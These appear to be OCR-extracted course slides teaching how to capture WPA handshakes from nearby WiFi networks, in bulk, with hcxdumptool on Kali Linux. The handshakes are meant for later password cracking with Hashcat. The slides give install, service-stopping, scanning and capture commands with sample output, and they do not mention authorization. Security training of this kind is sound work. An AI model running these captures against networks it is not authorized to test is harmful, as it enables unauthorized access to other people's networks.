

**1**

# **Aim**

 $\bullet$ In this Lecture we are going to see how we can capture handshake packets with Hcxdumptool

#### **We are going to see different methods to crack this handshake with Hashcat (GPU based cracker) in the subsequent lectures**

**Capturing Handshakes is the first step and most important step for cracking wifi password. Hcxdumptool provides another method to capture the handshakes and is the recommended method to capture packets by Hashcat developers which is another excellent password cracking tool**



**Hcxdumptool** is an easy and straightforward way to capture handshakes.

- $\checkmark$  You do not need to de authenticate the clients
- $\checkmark$  You can capture handshakes in bulk for all available networks which makes the whole process much simpler



**◆ Installing Hcxdumptool** 

By default, the tool does not come with Kali linux and you may need to install it

❖ Update the kali linux packages

#### >sudo apt-get update



❖ Install the tool

>sudo apt-get install hcxdumptool

 $-(kali@kali)-[~]$ Sudo apt-get install hcxdumptool Reading package lists ... Done Building dependency tree... 50%

Ī

100

### \* Check the wifi adapters available on your machine

#### >iwconfig Check the device name



◆ Stop the services that may interfare with handshake capture

>sudo systemctl stop NetworkManager >sudo systemctl stop wpa\_supplicant

 After the handshake is captured you can restart the services with following command

>sudo systemctl start NetworkManager

Scan for available networks

## >sudo hcxdumptool -i wlan0 --do\_rcascan



**❖ Capture traffic with hcxdumptool** 

> sudo hcxdumptool ‐i wlan0 ‐o dumpfile.pcapng –active\_beacon –enable\_status=15

Here :

- $\mathcal{L}_{\mathcal{A}}$ dumpfile.pacapng is the file where handshake will be stored
- $\mathbb{R}^n$ ‐wlan0mon is the interface name.

#### **Step- 4 ❖ Capture traffic with hcxdumptool** > sudo hcxdumptool ‐i wlan0 ‐o dumpfile.pcapng –active\_beacon –enable\_status=15 $(kali@kali)-[*]$ sudo hoxdumptool -i wlan0 -o dumpfile.pcapng -active\_beacon -enable\_status=15 start capturing (stop with ctrl+c) NMEA 0183 SENTENCE........: N/A PHYSICAL INTERFACE........: phy0 INTERFACE NAME............: wlan0 INTERFACE PROTOCOL........: IEEE 802.11 INTERFACE TX POWER........: 20 dBm (lowest value reported by the device) INTERFACE HARDWARE MAC....: 90f652caf1de (not used for the attack) INTERFACE VIRTUAL MAC.....: 90f652caf1de (not used for the attack) DRIVER..................... rt2800usb DRIVER VERSION...........: 5.10.0-kali9-686-pae DRIVER FIRMWARE VERSION ...: 0.36 openSSL version...........: 1.0 ERRORMAX.................: 100 errors BPF code blocks...........: 0 FILTERLIST ACCESS POINT ...: 0 entries FILTERLIST CLIENT.........: 0 entries FILTERMODE...............: unused

WEAK CANDIDATE...........: 12345678

After a minute or two, stop the capture with Ctrl+C and you will have your captured packets file stored in your home directory





**Additional Resources**

#### **Hcxdumptool references**

- **https://miloserdov.org/?p=7801**
- **https://github.com/ZerBea/hcxdumptool**

